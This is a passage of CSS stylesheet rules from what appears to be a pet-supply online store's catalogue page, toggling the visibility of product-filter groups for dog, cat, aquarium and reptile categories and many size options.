.filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm 